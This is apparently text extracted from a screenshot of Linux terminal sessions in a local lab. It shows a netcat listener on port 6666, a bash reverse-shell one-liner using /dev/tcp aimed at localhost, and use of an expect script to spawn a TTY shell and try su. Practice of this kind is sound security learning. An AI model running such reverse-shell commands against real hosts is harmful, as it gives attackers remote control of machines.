 tomas@ubuntu: /home/test
File Edit View Search Terminal Help
test@ubuntu:/home/tomas$
test@ubuntu:/home/tomas$ su tomas
Password:
tomas@ubuntu:~$ cd ../test/
tomas@ubuntu:/home/test$ vi sh.exp
tomas@ubuntu:/home/test$ touch sh.exp
touch: cannot touch 'sh.exp': Permission denied
tomas@ubuntu:/home/test$ sudo touch sh.exp
tomas@ubuntu:/home/test$ sudo vi sh.exp
tomas@ubuntu:/home/test$ nc -nvlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 127.0.0.1 46532 received!
tomas@ubuntu:~$ whoami
whoami
tomas
tomas@ubuntu:~$ su sudo
su sudo
su: must be run from a terminal
tomas@ubuntu:~$ expect sh.exp
expect sh.exp
couldn't read file "sh.exp": no such file or directory
tomas@ubuntu:~$ cd ../test
cd ../test
tomas@ubuntu:/home/test$ expect sh.exp
expect sh.exp
spawn sh
sh-4.4$ whoami
whoami
tomas
sh-4.4$ su sudo
su sudo
No passwd entry for user 'sudo'
sh-4.4$
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1